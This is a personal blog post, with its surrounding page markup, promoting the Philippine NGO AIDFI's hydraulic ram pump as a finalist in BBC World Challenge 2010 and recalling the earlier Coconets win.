<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq/s1600/World+Challenge+2010.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="262" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq/s320/World+Challenge+2010.JPG" width="320" /></a></div><b><u>World Challenge 2010</u></b> is a competition organised by BBC World News Limited ("BBC World News") aimed at finding projects or small businesses from around the world that have shown enterprise and innovation at a grass roots level. BBC, through <a href="http://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html">World Challenge</a> want to hear from our viewers about the social entrepreneurs who are making a difference without costing the earth. It could be you or someone you know. More on <b>World Challenge</b> 2010&nbsp;<a href="http://www.theworldchallenge.co.uk/the-rules.php">RULES, HERE</a>.<br />
<br />
This year's <b>Philippine Entry</b> is from <b>THE ONLY WAY IS UP</b> - Carrying Water to the mountains.<br />
<br />
It's baffling how some inventions fail to achieve a tipping point. The hydraulic ram pump - which has been around for a couple of centuries falls into this category. The <b>Alternative Indigenous Development Foundation Inc. (AIDFI)</b> is determined to see the ram pump finally come into its own. Using the power of a river's flow to literally push water uphill without any other energy input, it's proving to be a boon for poor villagers living in mountainous regions.<br />
<br />
The ram pump can save both hours of back-breaking work carrying water and cash where expensive water pumps are replaced. <b>AIDFI</b> has introduced the ram pump to over 170 upland villages, and has plans to spread the benefits far and wide among poor communities.<br />
<br />
A <b>Philippine NGO</b> based in Bacolod City created the <b>Hydraulic Ram Pump</b> which effectively pushes river water up to the mountains without any electricity! It is the flagship program of <a href="http://www.aidfi.org/">AID Foundation (AIDFI)</a> which made it to the Top 12 Finalists of this year&#8217;s <b>BBC World Challenge 2010</b> among over a 1,000 nominations!<br />
<br />
The Philippines had won previously last 2005 via COCONETS: Coconuts for Erosion Control - Phillipines; Preventing landslides in the Philippines using waste coconut husks. <br />
<br />
About Coconets:<br />
<i>In little more than two generations the Philippines has seen nearly all its jungle vanish. With little regard to the future, loggers and squatters have destroyed watersheds. The inevitable result has been landslides sweeping away topsoil. In 1995 agricultural engineer Justino Arboleda started Juboken Enterprise to combat soil erosion. The company makes nets that act as surrogate tree roots by holding loose soils together. Joboken&#8217;s coconut plantations provide the fibre. The nets are made from waste coconut husks: an eco-friendly solution to a developing eco-disaster. <br />
<br />
The &#8216;coconets&#8217; were rapidly taken up throughout the Philippines, and Arboleda began to develop other uses for the different waste products generated on his coconut farms. These included doormats, stuffing for car seats and mattresses, and fertiliser (made from coconut dust) suitable for organic farms. But the flagship product is still going strong: coconets are now being produced at a rate of 30,000 square metres per month for markets throughout the world. <br />
<br />
This continuing success has improved the lives of more than 1500 families in the Philippines: each family involved in the project earns an additional income of around US$5 dollars per day. These achievements have been honoured by the President of the Philippines, who in 2004 presented Juboken Enterprise with a special award.</i><br />
<br />
Let us rally together and support the Philippine Entry this <b>World Challenge 2010</b>! You can&nbsp;Watch the BBC documentary on AIDFI&#8217;s work on&nbsp;November 6 9:30 AM and 4:30 PM and on&nbsp;November 7 10:30 PM.<br />
<br />
Make your Vote Count at the <a href="http://www.theworldchallenge.co.uk/">World Challenge 2010 Finalists</a>.
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Philippines' Entry in World Challenge 2010</span>
<img alt='Philippines&#39; Entry in World Challenge 2010' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq/s72-c/World+Challenge+2010.JPG'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Monday, November 01, 2010
<span class='value-title' title='Monday, November 01, 2010'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/2010' rel='tag'>
2010
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/BBC' rel='tag'>
BBC
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Contests' rel='tag'>
Contests
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Philippines' rel='tag'>
Philippines
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/World' rel='tag'>
World
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/World%20Challenge' rel='tag'>
World Challenge
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html&title=Philippines&#39; Entry in World Challenge 2010' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html&title=Philippines&#39; Entry in World Challenge 2010' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html&title=Philippines&#39; Entry in World Challenge 2010' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq/s320/World+Challenge+2010.JPG&description=Philippines&#39; Entry in World Challenge 2010' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html&title=Philippines&#39; Entry in World Challenge 2010' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
World Challenge
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2010/11/social-network-movie-take-aways.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2010/10/grigory-potosky-and-russian-culture.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq/s320/World+Challenge+2010.JPG' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>1 comment</h4>
<span></span>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5685477463426979906"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.lizmagikera.info" rel="nofollow">Pinkville Magikera</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html?showComment=1389200991800#c5685477463426979906">January 9, 2014 at 1:09&#8239;AM</a></span></div><p class="comment-content">I voted for the Philippines! :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5685477463426979906">Reply</a><span class="item-control blog-admin blog-admin pid-1069174654"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/5685477463426979906">Delete</a></span></span></div><div class="comment-replies"><div id="c5685477463426979906-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5685477463426979906-ra" class="thread-chrome thread-expanded"><div></div><div id="c5685477463426979906-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5685477463426979906">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5685477463426979906-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3023766186921702848"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=3023766186921702848&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/3023766186921702848/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/why-bachelors-degree-wont-guarantee-you.html'>Would a Bachelor's Degree Guarantee You a High Paying Job?</a></div>
<div class='item-snippet'>In the not so distant past, a college degree made you a professional. A Bachelor&#39;s degree opened every door you would ever need to have ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
